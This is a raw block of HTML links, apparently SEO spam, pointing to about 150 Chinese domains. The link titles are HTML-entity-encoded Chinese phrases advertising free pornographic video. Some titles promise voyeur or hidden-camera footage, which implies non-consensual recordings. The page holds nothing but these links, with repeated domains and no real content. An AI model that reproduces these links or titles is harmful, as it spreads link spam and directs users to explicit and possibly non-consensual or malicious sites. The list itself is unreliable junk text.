<a href="http://mengyankwm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://lirenjiuye.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;uuuu</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://leneasy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://maimaitom.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uvng.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://livehu.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;hd</a>|
<a href="http://zzamz.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cabotine.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x4E0D;&#x5361;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://12aw.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://js125.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kqpp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://htpnq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://xgnzj.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://chusi.com.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ladywear.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://xxseo.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;app</a>|
<a href="http://myhljy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5408;&#x533A;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://jzledlight.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://winran.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://nhqi.cn" target="_blank">&#x4EFB;&#x4F60;&#x8E81;x7x7x7x7&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://miraclean.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mm400.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzfq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x5C4F;</a>|
<a href="http://newjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sb39.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nzyg.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://hczw.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://mmas.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bldajing.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuaipusport.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;91</a>|
<a href="http://flying-world.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kekeli.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://coveredthomas.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huiyaze.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://marbleexporter.cn" target="_blank">&#x6B63;&#x70B9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lirs.cn" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://dqbt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ionwood.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://fsadvance.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://chuaiqu.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://5000years.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;XXXX&#x6027;5</a>|
<a href="http://jutaogou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://aqstats.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://uumk.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://youshiyan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://gzxyf.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnhuachen.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://duser.cn" target="_blank">&#x5077;&#x7AA5; &#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x56FE;&#x7247; &#x719F;&#x5973;</a>|
<a href="http://gousui.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnkehui.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6027;&#x8272;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://jinhongsen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gpkb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51sooho.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://henryliu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://luggage-bag.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://xams.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://juhl.cn" target="_blank">&#x5C0F;&#x96EA;&#x8001;&#x5E08;&#x597D;&#x6E7F;&#x597D;&#x6DF1;&#x597D;&#x7D27;&#x597D;&#x6696;</a>|
<a href="http://twuliu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E71;2.0</a>|
<a href="http://ylxax.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://te18.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youfri.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://kbqdw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://heartcn.cn" target="_blank">&#x79CB;&#x971E;&#x7F51;&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://americainvest.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://twpinyao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://atpl.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://vyaki.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yuehuaboli.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://ytxiaochi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;66&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://haodimc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxt119.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://wxlvshi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://fortwo.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://englishchat.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://023521.cn" target="_blank">&#x719F;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dmyrn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sclszzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://iweizhong.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjlrtys.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://52hkj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://oaza.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x5168;</a>|
<a href="http://ahbss.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhuanbbs.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytocha.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://longbaunh.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://szsjky.cn" target="_blank">&#x4E5D;&#x4E5D;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://teletrade.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhujiangbeer.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://rensou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljlydl.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jzzydd.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w7662.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjyyzmj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://quane.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;</a>|
<a href="http://scfood.com.cn" target="_blank">&#x4E00;&#x5973;&#x4E09;&#x7537;3p&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://casaluna.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;</a>|
<a href="http://jinshangx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bdch.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x5077;&#x4EBA;&#x59BB;&#x9EBB;&#x8C46;</a>|
<a href="http://whysbm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;mv&#x5728;&#x7EBF;</a>|
<a href="http://sdcpcs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://3zjj.cn" target="_blank">&#x52A8;&#x6F2B;av&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uoohoo.cn" target="_blank">&#x7537;&#x5973;&#x4E92;&#x63D2;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://te18.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tygerr.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://fmsjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://my1930.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fitit.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://3zjj.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://youngoat.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hqrrx.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanyangfuxinqi.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shiyan666.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xatlan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rscxwyz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://qyswater.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pfxh.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://xdblw.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phfeilong.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://esunart.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1che1.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g456.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8089;&#x7247;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://anpinganxinsiwang.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
